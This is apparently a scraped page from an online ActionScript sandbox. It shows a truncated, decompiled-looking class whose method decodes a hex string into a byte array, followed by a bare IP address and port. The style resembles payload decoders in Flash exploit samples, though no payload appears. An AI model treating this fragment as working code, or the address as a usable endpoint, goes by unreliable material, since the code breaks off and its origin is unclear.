 Input:
Compile
Run
Console:
Clear
namespace fu = "flash.utils";
use namespace fu;
public class LookAClass {
public function LookAClass() {
Util.print(v70());
}
public function v50(_arg1:String):ByteArray{
var _local2:String;
var _local3:ByteArray = new ByteArray();
var _local4:uint = _arg1.length;
var _local5:uint;
_local3.endian = Endian.LITTLE_ENDIAN;
while (_local5 < _local4) {
_local2 = (_arg1.charAt(_local5) + _arg1.charAt((_local5 + 1)));
_local3.writeByte(parseInt(_local2, 16));
_local5 = (_local5 + 2);
204.45.73.69:443